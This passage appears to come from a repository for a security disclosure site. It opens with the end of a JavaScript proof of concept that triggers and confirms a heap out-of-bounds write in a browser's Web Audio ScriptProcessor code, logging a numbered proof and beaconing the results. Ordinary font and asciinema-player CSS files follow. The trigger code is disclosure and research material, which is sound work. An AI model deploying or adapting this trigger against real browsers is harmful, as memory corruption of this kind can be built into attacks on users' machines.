    srcBuf.getChannelData(0).fill(MARKER);
    var src = ctx.createBufferSource();
    src.buffer = srcBuf;

    var sp = ctx.createScriptProcessor(256, 1, 1);
    sp.onaudioprocess = function(e) {};

    src.connect(sp);
    sp.connect(ctx.destination);
    src.start();

    log("[*] Rendering 48000 samples (~188 quanta)...");
    var buf = await ctx.startRendering();
    var data = buf.getChannelData(0);
    log("[*] Render complete. Scanning for marker " + MARKER + "...");
    log("");

    var found = 0;
    var positions = [];
    for (var i = 0; i < data.length; i++) {
      if (Math.abs(data[i] - MARKER) < 0.01) {
        found++;
        if (positions.length < 30) positions.push(i);
      }
    }
    extra.found = found;
    extra.positions = positions;

    if (found > 0) {
      log("[!] ============================================");
      log("[!]  OOB WRITE CONFIRMED VIA CROSS-CONTAMINATION");
      log("[!] ============================================");
      log("[!] Found " + found + " samples with marker value " + MARKER);
      log("[!] First 30 positions: " + positions.join(", "));
      log("[!]");
      log("[!] Expected first marker at sample 765 (Q4 start = 255*3)");
      log("[!] Actual first marker at sample " + positions[0]);
      log("[!]");
      log("[!] Proof:");
      log("[!]   1. AudioBufferSourceNode outputs " + MARKER);
      log("[!]   2. ScriptProcessor input OOB WRITE wrote " + MARKER);
      log("[!]      past input_buffer[0] into adjacent output_buffer[0]");
      log("[!]   3. Later quantum read output_buffer[0] at contaminated offset");
      log("[!]   4. Contaminated value appeared in rendered audio output");
      log("[!]   5. Heap buffer overflow in ScriptProcessorHandler::Process confirmed");
      extra.verdict = 'OOB-WRITE-CONFIRMED';
    } else {
      log("[*] No marker found (input[0] and output[0] may not be adjacent)");
      extra.verdict = 'no-marker';
    }
    beacon('end', extra);

  } catch (e) {
    log("[!] " + e.name + ": " + e.message);
    extra.error = e.name + ': ' + e.message;
    beacon('error', extra);
  }
}

trigger();
</script>
</body>
</html>
</file>
<file: assets/fonts/fonts.css>
/* self-hosted Google Fonts (latin subset) - no third-party request, no tracker.
   Families: Fraunces, Hanken Grotesk, Geist Mono. Generated from the css2 API. */

@font-face {
  font-family: 'Fraunces';
  font-style: normal;
  font-weight: 380;
  font-display: swap;
  src: url(6NU78FyLNQOQZAnv9bYEvDiIdE9Ea92uemAk_WBq8U_9v0c2Wa0KxC9TeA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

@font-face {
  font-family: 'Fraunces';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(6NU78FyLNQOQZAnv9bYEvDiIdE9Ea92uemAk_WBq8U_9v0c2Wa0KxC9TeA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

@font-face {
  font-family: 'Fraunces';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(6NU78FyLNQOQZAnv9bYEvDiIdE9Ea92uemAk_WBq8U_9v0c2Wa0KxC9TeA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

@font-face {
  font-family: 'Geist Mono';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(or3nQ6H-1_WfwkMZI_qYFrcdmg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

@font-face {
  font-family: 'Geist Mono';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(or3nQ6H-1_WfwkMZI_qYFrcdmg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

@font-face {
  font-family: 'Hanken Grotesk';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(ieVn2YZDLWuGJpnzaiwFXS9tYtpd59A.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

@font-face {
  font-family: 'Hanken Grotesk';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(ieVn2YZDLWuGJpnzaiwFXS9tYtpd59A.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

@font-face {
  font-family: 'Hanken Grotesk';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(ieVn2YZDLWuGJpnzaiwFXS9tYtpd59A.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</file>
<file: assets/asciinema-player.css>
div.ap-wrapper {
  outline: none;
  height: 100%;
  display: flex;
  justify-content: center;
}
div.ap-wrapper .title-bar {
  display: none;
  top: -78px;
  transition: top 0.15s linear;
  position: absolute;
  left: 0;
  right: 0;
  box-sizing: content-box;
  font-size: 20px;
  line-height: 1em;
  padding: 15px;
  font-family: sans-serif;
  color: white;
  background-color: rgba(0, 0, 0, 0.8);
}
div.ap-wrapper .title-bar img {
  vertical-align: middle;
  height: 48px;
  margin-right: 16px;
}
div.ap-wrapper .title-bar a {
  color: white;
  text-decoration: underline;
}
div.ap-wrapper .title-bar a:hover {
  text-decoration: none;
}
div.ap-wrapper:fullscreen {
  background-color: #000;
  width: 100%;
  align-items: center;
}
div.ap-wrapper:fullscreen .title-bar {
  display: initial;
}
div.ap-wrapper:fullscreen.hud .title-bar {
  top: 0;
}
div.ap-wrapper div.ap-player {
  text-align: left;
  display: inline-block;
  padding: 0px;
  position: relative;
  box-sizing: content-box;
  overflow: hidden;
  max-width: 100%;
  border-radius: 4px;
  font-size: 15px;
  background-color: var(--term-color-background);
}
.ap-player {
  --term-color-foreground: #ffffff;
  --term-color-background: #000000;
  --term-color-0: var(--term-color-foreground);
  --term-color-1: var(--term-color-foreground);
  --term-color-2: var(--term-color-foreground);
  --term-color-3: var(--term-color-foreground);
  --term-color-4: var(--term-color-foreground);
  --term-color-5: var(--term-color-foreground);
  --term-color-6: var(--term-color-foreground);
  --term-color-7: var(--term-color-foreground);
  --term-color-8: var(--term-color-0);
  --term-color-9: var(--term-color-1);
  --term-color-10: var(--term-color-2);
  --term-color-11: var(--term-color-3);
  --term-color-12: var(--term-color-4);
  --term-color-13: var(--term-color-5);
  --term-color-14: var(--term-color-6);
  --term-color-15: var(--term-color-7);
}
.ap-player .fg-0 {
  --fg: var(--term-color-0);
}
.ap-player .bg-0 {
  --bg: var(--term-color-0);
}
.ap-player .fg-1 {
  --fg: var(--term-color-1);
}
.ap-player .bg-1 {
  --bg: var(--term-color-1);
}
.ap-player .fg-2 {
  --fg: var(--term-color-2);
}
.ap-player .bg-2 {
  --bg: var(--term-color-2);
}
.ap-player .fg-3 {
  --fg: var(--term-color-3);
}
.ap-player .bg-3 {
  --bg: var(--term-color-3);
}
.ap-player .fg-4 {
  --fg: var(--term-color-4);
}
.ap-player .bg-4 {
  --bg: var(--term-color-4);
}
.ap-player .fg-5 {
  --fg: var(--term-color-5);
}
.ap-player .bg-5 {
  --bg: var(--term-color-5);
}
.ap-player .fg-6 {
  --fg: var(--term-color-6);
}
.ap-player .bg-6 {
  --bg: var(--term-color-6);
}
.ap-player .fg-7 {
  --fg: var(--term-color-7);
}
.ap-player .bg-7 {
  --bg: var(--term-color-7);
}
.ap-player .fg-8 {
  --fg: var(--term-color-8);
}
.ap-player .bg-8 {
  --bg: var(--term-color-8);
}
.ap-player .fg-9 {
  --fg: var(--term-color-9);
}
.ap-player .bg-9 {
  --bg: var(--term-color-9);
}
.ap-player .fg-10 {
  --fg: var(--term-color-10);
}
.ap-player .bg-10 {
  --bg: var(--term-color-10);
}
.ap-player .fg-11 {
  --fg: var(--term-color-11);
}
.ap-player .bg-11 {
  --bg: var(--term-color-11);
}
.ap-player .fg-12 {
  --fg: var(--term-color-12);
}
.ap-player .bg-12 {
  --bg: var(--term-color-12);
}
.ap-player .fg-13 {
  --fg: var(--term-color-13);
}
.ap-player .bg-13 {
  --bg: var(--term-color-13);
}
.ap-player .fg-14 {
  --fg: var(--term-color-14);
}
.ap-player .bg-14 {
  --bg: var(--term-color-14);
}
.ap-player .fg-15 {
  --fg: var(--term-color-15);
}
.ap-player .bg-15 {
  --bg: var(--term-color-15);
}
.ap-player .fg-8,
.ap-player .fg-9,
.ap-player .fg-10,
.ap-player .fg-11,
.ap-player .fg-12,
.ap-player .fg-13,
.ap-player .fg-14,
.ap-player .fg-15 {
  font-weight: bold;
}
pre.ap-terminal {
  box-sizing: content-box;
  overflow: hidden;
  padding: 0;
  margin: 0px;
  display: block;
  white-space: pre;
  word-wrap: normal;
  word-break: normal;
  border-radius: 0;
  border-style: solid;
  cursor: text;
  border-width: 0.75em;
  color: var(--term-color-foreground);
  background-color: var(--term-color-background);
  border-color: var(--term-color-background);
  outline: none;
  line-height: var(--term-line-height);
  font-family: Consolas, Menlo, 'Bitstream Vera Sans Mono', monospace, 'Powerline Symbols';
  font-variant-ligatures: none;
}
pre.ap-terminal .ap-line {
  letter-spacing: normal;
  overflow: hidden;
}
pre.ap-terminal .ap-line span {
  padding: 0;
  display: inline-block;
  height: 100%;
}
pre.ap-terminal .ap-line {
  display: block;
  width: 100%;
  height: var(--term-line-height);
  position: relative;
}
pre.ap-terminal .ap-line span {
  position: absolute;
  left: calc(100% * var(--offset) / var(--term-cols));
  color: var(--fg);
  background-color: var(--bg);
}
pre.ap-terminal .ap-line .ap-inverse {
  color: var(--bg);
  background-color: var(--fg);
}
pre.ap-terminal .ap-line .cp-2580 {
  border-top: calc(0.5 * var(--term-line-height)) solid var(--fg);
  box-sizing: border-box;
}
pre.ap-terminal .ap-line .cp-2581 {
  border-bottom: calc(0.125 * var(--term-line-height)) solid var(--fg);
  box-sizing: border-box;
}
pre.ap-terminal .ap-line .cp-2582 {
  border-bottom: calc(0.25 * var(--term-line-height)) solid var(--fg);
  box-sizing: border-box;
}
pre.ap-terminal .ap-line .cp-2583 {
  border-bottom: calc(0.375 * var(--term-line-height)) solid var(--fg);
  box-sizing: border-box;
}
pre.ap-terminal .ap-line .cp-2584 {
  border-bottom: calc(0.5 * var(--term-line-height)) solid var(--fg);
  box-sizing: border-box;
}
pre.ap-terminal .ap-line .cp-2585 {
  border-bottom: calc(0.625 * var(--term-line-height)) solid var(--fg);
  box-sizing: border-box;
}
pre.ap-terminal .ap-line .cp-2586 {
  border-bottom: calc(0.75 * var(--term-line-height)) solid var(--fg);
  box-sizing: border-box;
}
pre.ap-terminal .ap-line .cp-2587 {
  border-bottom: calc(0.875 * var(--term-line-height)) solid var(--fg);
  box-sizing: border-box;
}
pre.ap-terminal .ap-line .cp-2588 {
  background-color: var(--fg);
}
pre.ap-terminal .ap-line .cp-2589 {
  border-left: 0.875ch solid var(--fg);
  box-sizing: border-box;
}
pre.ap-terminal .ap-line .cp-258a {
  border-left: 0.75ch solid var(--fg);
  box-sizing: border-box;
}
pre.ap-terminal .ap-line .cp-258b {
  border-left: 0.625ch solid var(--fg);
  box-sizing: border-box;
}
pre.ap-terminal .ap-line .cp-258c {
  border-left: 0.5ch solid var(--fg);
  box-sizing: border-box;
}
pre.ap-terminal .ap-line .cp-258d {
  border-left: 0.375ch solid var(--fg);
  box-sizing: border-box;
}
pre.ap-terminal .ap-line .cp-258e {
  border-left: 0.25ch solid var(--fg);
  box-sizing: border-box;
}
pre.ap-terminal .ap-line .cp-258f {
  border-left: 0.125ch solid var(--fg);
  box-sizing: border-box;
}
pre.ap-terminal .ap-line .cp-2590 {
  border-right: 0.5ch solid var(--fg);
  box-sizing: border-box;
}
pre.ap-terminal .ap-line .cp-2591 {
  background-color: color-mix(in srgb, var(--fg) 25%, var(--bg));
}
pre.ap-terminal .ap-line .cp-2592 {
  background-color: color-mix(in srgb, var(--fg) 50%, var(--bg));
}
pre.ap-terminal .ap-line .cp-2593 {
  background-color: color-mix(in srgb, var(--fg) 75%, var(--bg));
}
pre.ap-terminal .ap-line .cp-2594 {
  border-top: calc(0.125 * var(--term-line-height)) solid var(--fg);
  box-sizing: border-box;
}
pre.ap-terminal .ap-line .cp-2595 {
  border-right: 0.125ch solid var(--fg);
  box-sizing: border-box;
}
pre.ap-terminal .ap-line .cp-2596 {
  border-right: 0.5ch solid var(--bg);
  border-top: calc(0.5 * var(--term-line-height)) solid var(--bg);
  background-color: var(--fg);
  box-sizing: border-box;
}
pre.ap-terminal .ap-line .cp-2597 {
  border-left: 0.5ch solid var(--bg);
  border-top: calc(0.5 * var(--term-line-height)) solid var(--bg);
  background-color: var(--fg);
  box-sizing: border-box;
}
pre.ap-terminal .ap-line .cp-2598 {
  border-right: 0.5ch solid var(--bg);
  border-bottom: calc(0.5 * var(--term-line-height)) solid var(--bg);
  background-color: var(--fg);
  box-sizing: border-box;
}
pre.ap-terminal .ap-line .cp-2599 {
  border-left: 0.5ch solid var(--fg);
  border-bottom: calc(0.5 * var(--term-line-height)) solid var(--fg);
  box-sizing: border-box;
}
pre.ap-terminal .ap-line .cp-259a {
  box-sizing: border-box;
}
pre.ap-terminal .ap-line .cp-259a::before,
pre.ap-terminal .ap-line .cp-259a::after {
  content: '';
  position: absolute;
  width: 0.5ch;
  height: calc(0.5 * var(--term-line-height));
  background-color: var(--fg);
}
pre.ap-terminal .ap-line .cp-259a::before {
  top: 0;
  left: 0;
}
pre.ap-terminal .ap-line .cp-259a::after {
  bottom: 0;
  right: 0;
}
pre.ap-terminal .ap-line .cp-259b {
  border-left: 0.5ch solid var(--fg);
  border-top: calc(0.5 * var(--term-line-height)) solid var(--fg);
  box-sizing: border-box;
}
pre.ap-terminal .ap-line .cp-259c {
  border-right: 0.5ch solid var(--fg);
  border-top: calc(0.5 * var(--term-line-height)) solid var(--fg);
  box-sizing: border-box;
}
pre.ap-terminal .ap-line .cp-259d {
  border-left: 0.5ch solid var(--bg);
  border-bottom: calc(0.5 * var(--term-line-height)) solid var(--bg);
  background-color: var(--fg);
  box-sizing: border-box;
}
pre.ap-terminal .ap-line .cp-259e {
  box-sizing: border-box;
}
pre.ap-terminal .ap-line .cp-259e::before,
pre.ap-terminal .ap-line .cp-259e::after {
  content: '';
  position: absolute;
  width: 0.5ch;
  height: calc(0.5 * var(--term-line-height));
  background-color: var(--fg);
}
pre.ap-terminal .ap-line .cp-259e::before {
  top: 0;
  right: 0;
}
pre.ap-terminal .ap-line .cp-259e::after {
  bottom: 0;
  left: 0;
}
pre.ap-terminal .ap-line .cp-259f {
  border-right: 0.5ch solid var(--fg);
  border-bottom: calc(0.5 * var(--term-line-height)) solid var(--fg);
  box-sizing: border-box;
}
pre.ap-terminal .ap-line .cp-e0b0 {
  border-left: 1ch solid var(--fg);
  border-top: calc(0.5 * var(--term-line-height)) solid transparent;
  border-bottom: calc(0.5 * var(--term-line-height)) solid transparent;
  box-sizing: border-box;
}
pre.ap-terminal .ap-line .cp-e0b2 {
  border-right: 1ch solid var(--fg);
  border-top: calc(0.5 * var(--term-line-height)) solid transparent;
  border-bottom: calc(0.5 * var(--term-line-height)) solid transparent;
  box-sizing: border-box;
}
pre.ap-terminal.ap-cursor-on .ap-line .ap-cursor {
  color: var(--bg);
  background-color: var(--fg);
  border-radius: 0.05em;
}
pre.ap-terminal.ap-cursor-on .ap-line .ap-cursor.ap-inverse {
  color: var(--fg);
  background-color: var(--bg);
}
pre.ap-terminal:not(.ap-blink) .ap-line .ap-blink {
  color: transparent;
}
pre.ap-terminal .ap-bright {
  font-weight: bold;
}
pre.ap-terminal .ap-faint {
  opacity: 0.5;
}
pre.ap-terminal .ap-underline {
  text-decoration: underline;
}
pre.ap-terminal .ap-italic {
  font-style: italic;
}
pre.ap-terminal .ap-strikethrough {
  text-decoration: line-through;
}
.ap-line span {
  --fg: var(--term-color-foreground);
  --bg: var(--term-color-background);
}
div.ap-player div.ap-control-bar {
  width: 100%;
  height: 32px;
  display: flex;
  justify-content: space-between;
  align-items: stretch;
  color: var(--term-color-foreground);
  box-sizing: content-box;
  line-height: 1;
  position: absolute;
  bottom: 0;
  left: 0;
  opacity: 0;
  transition: opacity 0.15s linear;
  user-select: none;
  border-top: 2px solid color-mix(in oklab, black 33%, var(--term-color-background));
  z-index: 30;
}
div.ap-player div.ap-control-bar * {
  box-sizing: inherit;
}
div.ap-control-bar svg.ap-icon path {
  fill: var(--term-color-foreground);
}
div.ap-control-bar span.ap-playback-button {
  display: flex;
  flex: 0 0 auto;
  cursor: pointer;
  height: 12px;
  width: 12px;
  padding: 10px;
}
div.ap-control-bar span.ap-playback-button svg {
  height: 12px;
  width: 12px;
}
div.ap-control-bar span.ap-timer {
  display: flex;
  flex: 0 0 auto;
  min-width: 50px;
  margin: 0 10px;
  height: 100%;
  text-align: center;
  font-size: 13px;
  line-height: 100%;
  cursor: default;
}
div.ap-control-bar span.ap-timer span {
  font-family: Consolas, Menlo, 'Bitstream Vera Sans Mono', monospace;
  font-size: inherit;
  font-weight: 600;
  margin: auto;
}
div.ap-control-bar span.ap-timer .ap-time-remaining {
  display: none;
}
div.ap-control-bar span.ap-timer:hover .ap-time-elapsed {
  display: none;
}
div.ap-control-bar span.ap-timer:hover .ap-time-remaining {
  display: flex;
}
div.ap-control-bar .ap-progressbar {
  display: block;
  flex: 1 1 auto;
  height: 100%;
  padding: 0 10px;
}
div.ap-control-bar .ap-progressbar .ap-bar {
  display: block;
  position: relative;
  cursor: default;
  height: 100%;
  font-size: 0;
}
div.ap-control-bar .ap-progressbar .ap-bar .ap-gutter {
  display: block;
  position: absolute;
  top: 15px;
  left: 0;
  right: 0;
  height: 3px;
}
div.ap-control-bar .ap-progressbar .ap-bar .ap-gutter-empty {
  background-color: color-mix(in oklab, var(--term-color-foreground) 20%, var(--term-color-background));
}
div.ap-control-bar .ap-progressbar .ap-bar .ap-gutter-full {
  width: 100%;
  transform-origin: left center;
  background-color: var(--term-color-foreground);
  border-radius: 3px;
}
div.ap-control-bar.ap-seekable .ap-progressbar .ap-bar {
  cursor: pointer;
}
div.ap-control-bar .ap-fullscreen-button {
  display: block;
  flex: 0 0 auto;
  width: 14px;
  height: 14px;
  padding: 9px;
  cursor: pointer;
  position: relative;
}
div.ap-control-bar .ap-fullscreen-button svg {
  width: 14px;
  height: 14px;
}
div.ap-control-bar .ap-fullscreen-button svg.ap-icon-fullscreen-on {
  display: inline;
}
div.ap-control-bar .ap-fullscreen-button svg.ap-icon-fullscreen-off {
  display: none;
}
div.ap-control-bar .ap-fullscreen-button .ap-tooltip {
  right: 5px;
  left: initial;
  transform: none;
}
div.ap-wrapper.ap-hud .ap-control-bar {
  opacity: 1;
}
div.ap-wrapper:fullscreen .ap-fullscreen-button svg.ap-icon-fullscreen-on {
  display: none;
}
div.ap-wrapper:fullscreen .ap-fullscreen-button svg.ap-icon-fullscreen-off {
  display: inline;
}
span.ap-progressbar span.ap-marker-container {
  display: block;
  top: 0;
  bottom: 0;
  width: 21px;
  position: absolute;
  margin-left: -10px;
}
span.ap-marker-container span.ap-marker {
  display: block;
  top: 13px;
  bottom: 12px;
  left: 7px;
  right: 7px;
  background-color: color-mix(in oklab, var(--term-color-foreground) 33%, var(--term-color-background));
  position: absolute;
  transition: top 0.1s, bottom 0.1s, left 0.1s, right 0.1s, background-color 0.1s;
  border-radius: 50%;
}
span.ap-marker-container span.ap-marker.ap-marker-past {
  background-color: var(--term-color-foreground);
}
span.ap-marker-container span.ap-marker:hover,
span.ap-marker-container:hover span.ap-marker {
  background-color: var(--term-color-foreground);
  top: 11px;
  bottom: 10px;
  left: 5px;
  right: 5px;
}
.ap-tooltip-container span.ap-tooltip {
  visibility: hidden;
  background-color: var(--term-color-foreground);
  color: var(--term-color-background);
  font-family: Consolas, Menlo, 'Bitstream Vera Sans Mono', monospace;
  font-weight: bold;
  text-align: center;
  padding: 0 0.5em;
  border-radius: 4px;
  position: absolute;
  z-index: 1;
  white-space: nowrap;
  /* Prevents the text from wrapping and makes sure the tooltip width adapts to the text length */
  font-size: 13px;
  line-height: 2em;
  bottom: 100%;
  left: 50%;
  transform: translateX(-50%);
}
.ap-tooltip-container:hover span.ap-tooltip {
  visibility: visible;
}
.ap-player .ap-overlay {
  z-index: 10;
  background-repeat: no-repeat;
  background-position: center;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  display: flex;
  justify-content: center;
  align-items: center;
}
.ap-player .ap-overlay-start {
  cursor: pointer;
}
.ap-player .ap-overlay-start .ap-play-button {
  font-size: 0px;
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  text-align: center;
  color: white;
  height: 80px;
  max-height: 66%;
  margin: auto;
}
.ap-player .ap-overlay-start .ap-play-button div {
  height: 100%;
}
.ap-player .ap-overlay-start .ap-play-button div span {
  height: 100%;
  display: block;
}
.ap-player .ap-overlay-start .ap-play-button div span svg {
  height: 100%;
}
.ap-player .ap-overlay-start .ap-play-button svg {
  filter: drop-shadow(0px 0px 5px rgba(0, 0, 0, 0.4));
}
.ap-player .ap-overlay-loading .ap-loader {
  width: 48px;
  height: 48px;
  border-radius: 50%;
  display: inline-block;
  position: relative;
  border: 10px solid;
  border-color: rgba(255, 255, 255, 0.3) rgba(255, 255, 255, 0.5) rgba(255, 255, 255, 0.7) #ffffff;
  border-color: color-mix(in srgb, var(--term-color-foreground) 30%, var(--term-color-background)) color-mix(in srgb, var(--term-color-foreground) 50%, var(--term-color-background)) color-mix(in srgb, var(--term-color-foreground) 70%, var(--term-color-background)) color-mix(in srgb, var(--term-color-foreground) 100%, var(--term-color-background));
  box-sizing: border-box;
  animation: ap-loader-rotation 1s linear infinite;
}
.ap-player .ap-overlay-info {
  background-color: var(--term-color-background);
}
.ap-player .ap-overlay-info span {
  font-family: Consolas, Menlo, 'Bitstream Vera Sans Mono', monospace, 'Powerline Symbols';
  font-variant-ligatures: none;
  font-size: 2em;
  color: var(--term-color-foreground);
}
.ap-player .ap-overlay-info span .ap-line {
  letter-spacing: normal;
  overflow: hidden;
}
.ap-player .ap-overlay-info span .ap-line span {
  padding: 0;
  display: inline-block;
  height: 100%;
}
.ap-player .ap-overlay-help {
  background-color: rgba(0, 0, 0, 0.8);
  container-type: inline-size;
}
.ap-player .ap-overlay-help > div {
  font-family: Consolas, Menlo, 'Bitstream Vera Sans Mono', monospace, 'Powerline Symbols';
  font-variant-ligatures: none;
  max-width: 85%;
  max-height: 85%;
  font-size: 18px;
  color: var(--term-color-foreground);
  background-color: var(--term-color-background);
  border-radius: 6px;
  box-sizing: border-box;
  margin-bottom: 32px;
}
.ap-player .ap-overlay-help > div .ap-line {
  letter-spacing: normal;
  overflow: hidden;
}
.ap-player .ap-overlay-help > div .ap-line span {
  padding: 0;
  display: inline-block;
  height: 100%;
}
.ap-player .ap-overlay-help > div div {
  padding: calc(min(4cqw, 40px));
  font-size: calc(min(1.9cqw, 18px));
}
.ap-player .ap-overlay-help > div div p {
  font-weight: bold;
  margin: 0 0 2em 0;
}
.ap-player .ap-overlay-help > div div ul {
  list-style: none;
  padding: 0;
}
.ap-player .ap-overlay-help > div div ul li {
  margin: 0 0 0.75em 0;
}
.ap-player .ap-overlay-help > div div kbd {
  color: var(--term-color-background);
  background-color: var(--term-color-foreground);
  padding: 0.2em 0.5em;
  border-radius: 0.2em;
  font-family: inherit;
  font-size: 0.85em;
  border: none;
  margin: 0;
}
.ap-player .ap-overlay-error span {
  font-size: 8em;
}
@keyframes ap-loader-rotation {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
.ap-terminal .fg-16 {
  --fg: #000000;
}
.ap-terminal .bg-16 {
  --bg: #000000;
}
.ap-terminal .fg-17 {
  --fg: #00005f;
}
.ap-terminal .bg-17 {
  --bg: #00005f;
}
.ap-terminal .fg-18 {
  --fg: #000087;
}
.ap-terminal .bg-18 {
  --bg: #000087;
}
.ap-terminal .fg-19 {
  --fg: #0000af;
}
.ap-terminal .bg-19 {
  --bg: #0000af;
}
.ap-terminal .fg-20 {
  --fg: #0000d7;
}
.ap-terminal .bg-20 {
  --bg: #0000d7;
}
.ap-terminal .fg-21 {
  --fg: #0000ff;
}
.ap-terminal .bg-21 {
  --bg: #0000ff;
}
.ap-terminal .fg-22 {
  --fg: #005f00;
}
.ap-terminal .bg-22 {
  --bg: #005f00;
}
.ap-terminal .fg-23 {
  --fg: #005f5f;
}
.ap-terminal .bg-23 {
  --bg: #005f5f;
}
.ap-terminal .fg-24 {
  --fg: #005f87;
}
.ap-terminal .bg-24 {
  --bg: #005f87;
}
.ap-terminal .fg-25 {
  --fg: #005faf;
}
.ap-terminal .bg-25 {
  --bg: #005faf;
}
.ap-terminal .fg-26 {
  --fg: #005fd7;
}
.ap-terminal .bg-26 {
  --bg: #005fd7;
}
.ap-terminal .fg-27 {
  --fg: #005fff;
}
.ap-terminal .bg-27 {
  --bg: #005fff;
}
.ap-terminal .fg-28 {
  --fg: #008700;
}
.ap-terminal .bg-28 {
  --bg: #008700;
}
.ap-terminal .fg-29 {
  --fg: #00875f;
}
.ap-terminal .bg-29 {
  --bg: #00875f;
}
.ap-terminal .fg-30 {
  --fg: #008787;
}
.ap-terminal .bg-30 {
  --bg: #008787;
}
.ap-terminal .fg-31 {
  --fg: #0087af;
}
.ap-terminal .bg-31 {
  --bg: #0087af;
}
.ap-terminal .fg-32 {
  --fg: #0087d7;
}
.ap-terminal .bg-32 {
  --bg: #0087d7;
}
.ap-terminal .fg-33 {
  --fg: #0087ff;
}
.ap-terminal .bg-33 {
  --bg: #0087ff;
}
.ap-terminal .fg-34 {
  --fg: #00af00;
}
.ap-terminal .bg-34 {
  --bg: #00af00;
}
.ap-terminal .fg-35 {
  --fg: #00af5f;
}
.ap-terminal .bg-35 {
  --bg: #00af5f;
}
.ap-terminal .fg-36 {
  --fg: #00af87;
}
.ap-terminal .bg-36 {
  --bg: #00af87;
}
.ap-terminal .fg-37 {
  --fg: #00afaf;
}
.ap-terminal .bg-37 {
  --bg: #00afaf;
}
.ap-terminal .fg-38 {
  --fg: #00afd7;
}
.ap-terminal .bg-38 {
  --bg: #00afd7;
}
.ap-terminal .fg-39 {
  --fg: #00afff;
}
.ap-terminal .bg-39 {
  --bg: #00afff;
}
.ap-terminal .fg-40 {
  --fg: #00d700;
}
.ap-terminal .bg-40 {
  --bg: #00d700;
}
.ap-terminal .fg-41 {
  --fg: #00d75f;
}
.ap-terminal .bg-41 {
  --bg: #00d75f;
}
.ap-terminal .fg-42 {
  --fg: #00d787;
}
.ap-terminal .bg-42 {
  --bg: #00d787;
}
.ap-terminal .fg-43 {
  --fg: #00d7af;
}
.ap-terminal .bg-43 {
  --bg: #00d7af;
}
.ap-terminal .fg-44 {
  --fg: #00d7d7;
}
.ap-terminal .bg-44 {
  --bg: #00d7d7;
}
.ap-terminal .fg-45 {
  --fg: #00d7ff;
}
.ap-terminal .bg-45 {
  --bg: #00d7ff;
}
.ap-terminal .fg-46 {
  --fg: #00ff00;
}
.ap-terminal .bg-46 {
  --bg: #00ff00;
}
.ap-terminal .fg-47 {
  --fg: #00ff5f;
}
.ap-terminal .bg-47 {
  --bg: #00ff5f;
}
.ap-terminal .fg-48 {
  --fg: #00ff87;
}
.ap-terminal .bg-48 {
  --bg: #00ff87;
}
.ap-terminal .fg-49 {
  --fg: #00ffaf;
}
.ap-terminal .bg-49 {
  --bg: #00ffaf;
}
.ap-terminal .fg-50 {
  --fg: #00ffd7;
}
.ap-terminal .bg-50 {
  --bg: #00ffd7;
}
.ap-terminal .fg-51 {
  --fg: #00ffff;
}
.ap-terminal .bg-51 {
  --bg: #00ffff;
}
.ap-terminal .fg-52 {
  --fg: #5f0000;
}
.ap-terminal .bg-52 {
  --bg: #5f0000;
}
.ap-terminal .fg-53 {
  --fg: #5f005f;
}
.ap-terminal .bg-53 {
  --bg: #5f005f;
}
.ap-terminal .fg-54 {
  --fg: #5f0087;
}
.ap-terminal .bg-54 {
  --bg: #5f0087;
}
.ap-terminal .fg-55 {
  --fg: #5f00af;
}
.ap-terminal .bg-55 {
  --bg: #5f00af;
}
.ap-terminal .fg-56 {
  --fg: #5f00d7;
}
.ap-terminal .bg-56 {
  --bg: #5f00d7;
}
.ap-terminal .fg-57 {
  --fg: #5f00ff;
}
.ap-terminal .bg-57 {
  --bg: #5f00ff;
}
.ap-terminal .fg-58 {
  --fg: #5f5f00;
}
.ap-terminal .bg-58 {
  --bg: #5f5f00;
}
.ap-terminal .fg-59 {
  --fg: #5f5f5f;
}
.ap-terminal .bg-59 {
  --bg: #5f5f5f;
}
.ap-terminal .fg-60 {
  --fg: #5f5f87;
}
.ap-terminal .bg-60 {
